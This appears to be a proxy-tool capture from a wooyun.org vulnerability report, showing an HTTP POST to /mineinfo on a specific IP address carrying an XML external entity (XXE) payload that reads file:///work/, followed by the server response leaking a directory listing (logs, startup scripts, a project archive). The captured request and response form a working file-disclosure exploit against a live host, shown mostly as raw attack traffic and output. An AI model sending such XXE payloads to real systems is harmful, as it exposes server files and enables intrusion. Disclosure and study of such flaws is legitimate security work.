 Raw
Params
Headers
Hex
XML
POST /mineinfo HTTP/1.1
Host: 113.98.241.231:7979
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: application/octet-stream; charset=UTF-8
Accept-Language: zh-cn
Content-Length: 260
Accept:
text/html,application/xml;q=0.9,application/xhtml+xml,image/png,image/jpeg,image/gif,image/x-x
bitmap,*/*;q=0.1
Pragma: no-cache
Connection: keep-alive
User-Agent: Nokia95
<!DOCTYPE foo [<!ENTITY xxe64420 SYSTEM "file:///work/"> ]><xml>
<isTitle><![CDATA[2]]></isTitle>
<code><![CDATA[0300251,0300144,0002594,0002108,1600168,0002389,0002273,0002312,1600747,0300059
,0300286,0399006,1600198,0399001,11A0001]]>&xxe64420;</code>
</xml>
? < + > Type a search term 0 matches
Done
Raw
Headers
Hex
XML
<code>0002312</code>
<size>1</size>
</item>
<item>
<code>1600747</code>
<size>1</size>
</item>
<item>
<code>0300059</code>
<size>1</size>
</item>
<item>
<code>0300286</code>
<size>0</size>
</item>
<item>
<code>0399006</code>
<size>0</size>
</item>
<item>
<code>1600198</code>
<size>1</size>
</item>
<item>
<code>0399001</code>
<size>109</size>
</item>
<item>
<code>11A0001gc.log
logs
nohup.out
play-1.2.2
run.sh
startup_zszx.sh
zs_project
zszx150421.tar.gz
</code>
<size>0</size>
</item>
</items>
? < + > Type a search term 0 matches
www.wooyun.org
1,323 bytes | 1,113 millis